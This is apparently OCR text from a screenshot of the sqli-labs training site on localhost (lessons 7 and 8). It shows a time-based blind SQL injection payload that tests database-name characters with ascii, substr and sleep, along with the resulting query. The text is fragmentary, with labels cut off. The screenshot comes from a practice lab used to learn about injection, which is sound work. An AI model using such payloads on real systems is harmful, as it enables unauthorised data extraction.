 Less-7 Dump into Outfi
Less-8 Blind- Boolia
127.0.0.1/sql/Less-7/a.p
127.0.0.1/sql/Less-8/?id=1' and if(asc
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and if(ascii(substr(database(),1,1))=113,1,sleep(5))-- +' LIMIT
0,1
SQLI DUMB SER
127.0.0.1